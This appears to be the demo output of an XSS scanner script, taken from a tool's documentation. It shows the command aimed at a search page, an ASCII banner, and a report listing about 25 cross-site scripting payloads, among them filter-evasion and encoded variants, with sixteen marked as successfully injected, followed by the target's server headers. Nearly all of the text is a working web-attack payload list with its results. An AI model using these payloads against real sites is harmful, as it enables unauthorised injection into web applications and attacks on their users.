 $ py Xss.py -u 'http:// place .com/search_result.php? =' -a -r -p localhost
##     ##  ######   ######  ######## ########
 ##   ##  ##    ## ##    ## ##       ##     ##
  ## ##   ##       ##       ##       ##     ##
   ###     ######   ######  ######   ########
  ## ##         ##       ## ##       ##   ##
 ##   ##  ##    ## ##    ## ##       ##    ##
##     ##  ######   ######  ######## ##     ##
Author: Mik
Version: Beta 1
[+] Report saved in report_33_12_29.txt
MINGW64 /c/users/ (master)
$ cat report_33_12_29.txt
[-] Starting and Creating an Automatic Injection [Processing] - - - - - - - -
[+] Successfully injected payload: <script>alert(123456789)</script>
[+] Successfully injected payload: \<script\>alert\(123456789\)\<\/script\>
[+] Successfully injected payload: "><script>alert(123456789)</script>
[+] Impossible inject the payload: onload=<script>alert(123456789)<\script>
[+] Successfully injected payload: <IMG SRC=javascript:alert(123456789)>
[+] Successfully injected payload: <IMG SRC=`javascript:alert(123456789)`>
[+] Successfully injected payload: <script>onload=("alert(123456789)")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxMjM0NTY3ODkpPC9zY3JpcHQ+"></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:alert(123456789)"></TABLE>
[+] Successfully injected payload: <script>eval(String(alert(123456789)))</script>
[+] Impossible inject the payload: <script>0x610x6c0x650x720x740x280x310x320x330x340x350x360x370x380x390x29</script>
[+] Successfully injected payload: <LINK REL="stylesheet" HREF="javascript:alert(123456789);">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER>alert(123456789)</SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Impossible inject the payload: <script>30783631307836633078363530783732307837343078323830783331307833323078333330783334307833353078333630783337307833383078333930783239</script>
[+] Impossible inject the payload: <script>alert%28123456789%29</script>
[+] Impossible inject the payload: <script>alert(String.fromCharCode(9710810111411640495051525354555657​41))</script>
[+] Successfully injected payload: <isindex/autofocus/onfocus=alert(123456789)>
[+] Successfully injected payload: <IMG """><SCRIPT>alert(123456789)</SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(alert(123456789))">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;alert(123456789))>
[+] Successfully injected payload: <sCR<script>iPt>alert(123456789)</SCr</script>IPt>
[+] Successfully injected payload: ";alert(123456789);//
[+] Successfully injected payload: <script>eval(alert(123456789))</script>
[+] Successfully injected payload: <?php echo("<script>alert(123456789)\</script>")?>
[+] Successufly Injected Payloads Number: 16
[-] Failed Injected Payloads Number: 9
[+] Show in chart here: https://plot.ly/~01cde849/20.embed
[+] Other info:
[+] Date Fri, 29 Dec 2017 11:33:06 GMT
[+] Server Apache
[+] X-Powered-By PHP/5.5.38
[+] Vary Accept-Encoding,User-Agent
[+] Content-Encoding gzip
[+] Content-Length 172
[+] Keep-Alive timeout=5, max=100